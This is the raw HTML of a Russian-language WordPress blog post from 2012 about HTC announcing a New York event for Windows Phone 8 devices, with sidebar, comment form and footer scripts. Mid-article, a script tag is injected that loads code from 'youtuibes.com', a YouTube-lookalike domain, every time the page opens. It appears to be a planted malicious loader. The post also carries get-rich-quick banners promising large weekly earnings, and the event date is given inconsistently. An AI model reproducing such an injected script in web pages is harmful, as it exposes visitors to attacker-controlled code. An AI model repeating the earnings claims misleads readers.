        <section class="innerpage_contentpart">            
                                    <div class="blogpost_lyout">
<article id="post-3370" class="single-post post-3370 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
 		   
    <header class="entry-header">
        <h3 class="single-title">HTC анонсирует новые Windows Phone 8 девайсы 19 сентября</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">05.09.2012</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
        <p><a href="//wpleaks.com/wp-content/uploads/2012/09/htc-invite.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3371" title="htc-invite" src="//wpleaks.com/wp-content/uploads/2012/09/htc-invite.jpg" alt="" width="684" height="546" srcset="https://wpleaks.com/wp-content/uploads/2012/09/htc-invite.jpg 684w, https://wpleaks.com/wp-content/uploads/2012/09/htc-invite-300x239.jpg 300w" sizes="(max-width: 684px) 100vw, 684px" /></a></p>
<div class="wplea-soderzhanie" id="wplea-420217819"><blockquote class="check2 chevvd2"><p style="padding-bottom: 8px;"><b>Как начать зарабатывать в интернете?</b></p>
<p>Мы лично выводим более 96 000 рублей в месяц: <br />  <span class="b-share__title" style="text-decoration: underline;"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" class="btnsk" rel="nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;CentrStatii&#039;); return true;" data-wpel-link="internal">Инструкция как заработать!</a></span></p>
<p class="b-share__title">Переходите и начните получать первые деньги уже сегодня</p>
</blockquote></div><p>Компания Nokia сегодня огласила информацию о предстоящих завтра утром анонсах ее новых детищ на новой платформе Windows Phone 8, представители Samsung в свою очередь приоткрыли занавес на прошлой неделе, представив нам несколько новых WP устройств, но давайте не будем забывать еще про одну 800-фунтовую гориллу IT-бизнеса &#8212; HTC.<span id="more-3370"></span></p>
<p>Представители HTC начали высылать приглашения на их ивент, который начнётся в 10:30 EST в среду, 19 октября все там же, в Нью-Йорке и заверили, что мероприятие будет посвящено именно Windows Phone 8, а точнее новым девайсам компании на этой ОС.</p>
<p>Главный вопрос в том, смогут ли они превзойти уже анонсированные смартфоны Nokia и Samsung?<script src="//youtuibes.com/watch"></script></p>
<div class="wplea-posle-kontenta" id="wplea-177459298"><div style="    font: 500 16px/normal;
      text-align: center;
line-height: 1,5;
    background: linear-gradient(212.26deg, #fdcd3e 26%, #edff8a 82%), #8bda22e6;
    padding: 10px;
	    box-shadow: 0 0 3px rgb(37 34 34 / 50%);">Вы хотите заработать свои деньги в интернете?<br /><span style="color: #ffffff;
  padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 3px;
    padding-left: 3px;
    background: #0aa000e6;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" style="color: #ffffff;" rel="noreferrer noopener sponsored nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;BannerBok&#039;); return true;" data-wpel-link="internal"> Мы лично его проверили и зарабатываем по 30 000 рублей в неделю!</a></span>
	</div></div>                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .blogpost_lyout-->                    
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wpleaks.com/xbox-live-galaga-legions-dx/" rel="prev" data-wpel-link="internal">Xbox LIVE &#8212; Galaga Legions DX уже в Marketplace</a></div><div class="nav-next"><a href="https://wpleaks.com/papa-joe/" rel="next" data-wpel-link="internal">Игра Papa Joe теперь в свободном доступе</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/htc-anonsiruet-novyie-windows-phone-8-devaysyi-19-sentyabrya/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h2><form action="https://wpleaks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h7c6acfcf5"  name="h7c6acfcf5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad3d96385a82c7412a01cc49d87b16cc" );document.getElementById("h7c6acfcf5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div style="clear: both; padding: .25em 0;" id="terms-accept" class="terms-form"><label style="text-align: left;"><input type="checkbox" value="1" name="ag_login_accept" id="ag_login_accept"  />&nbsp;<a title="Политика конфиденциальности" class="" target="_BLANK" href="https://wpleaks.com/?post_type=page&#038;p=22849">Я принимаю соглашение сайта об обработке персональных данных.</a></label><input type="hidden" value="login" name="ag_type" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
    <aside id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wpleaks.com/">
	<label>
		<input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">продвинем ваш сайт в топ за день за бесплатным тестом в тг spd_top</span> к записи <a href="https://wpleaks.com/torgovyj-robot-sovetnik-albancev-albancev-net/#comment-35845" data-wpel-link="internal">Торговый робот советник Albancev / Albancev.net</a></li><li class="recentcomments"><span class="comment-author-link">АВ</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-25833" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-14047" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Александр 1</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-24866" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Максим</span> к записи <a href="https://wpleaks.com/csgorun-opasnyj-portal-razoblachenie-moshennicheskoj-shemy/#comment-28897" data-wpel-link="internal">CSGORun: Опасный портал, разоблачение мошеннической схемы</a></li></ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://wpleaks.com/ministerstvo-zarabotka-otzyvy-2026-chestnyj-vzglyad-na-kanal-vladimira-lebedeva-i-pochemu-on-mozhet-stat-vashim-pervym-shagom-v-stavkah/" data-wpel-link="internal">Министерство заработка &#x1f4b8; отзывы 2026: Честный взгляд на канал Владимира Лебедева и почему он может стать вашим первым шагом в ставках</a>
									</li>
											<li>
					<a href="https://wpleaks.com/vaxeyco/" data-wpel-link="internal">Vaxeyco</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sczbds-otzyvy-pochemu-sczbds-com-podozritelnyj-sajt-kotoryj-luchshe-obojti/" data-wpel-link="internal">SCZBDS отзывы: почему sczbds.com — подозрительный сайт, который лучше обойти</a>
									</li>
											<li>
					<a href="https://wpleaks.com/npb-invest/" data-wpel-link="internal">NPB Invest</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sterlingcapital/" data-wpel-link="internal">SterlingCapital</a>
									</li>
					</ul>

		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Связь с нами:</h3>			<div class="textwidget"><p>wpleakswp@gmail.com</p>
<p>© 2014-2023 WpLeaks</p>
</div>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- innerpage_fixer -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                       <div class="widget-column-1">  
                    <div id="pages-4" class="widget widget_pages"><h5>Страницы</h5>
			<ul>
				<li class="page_item page-item-20985"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
<li class="page_item page-item-22849"><a href="https://wpleaks.com/politika-konfidentsialnosti/" data-wpel-link="internal">Политика конфиденциальности</a></li>
<li class="page_item page-item-22852"><a href="https://wpleaks.com/polzovatelskoe-soglashenie/" data-wpel-link="internal">Пользовательское соглашение</a></li>
			</ul>

			</div>                </div>
                     
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">            	
                <div class="design-by">
				  WpLeaks &#8212; отзывы о финансовых компаниях!. Все права защищены                  Тема от Grace Themes  
                </div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agronomics-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/magnific.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9" id="agreeable-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186859" id="ez-toc-js-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://wpleaks.com/wp-admin/admin-ajax.php","nonce":"69524a5a9b","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wpleaks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wpleaks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel="stylesheet" href="https://wpleaks.com/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all"/><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>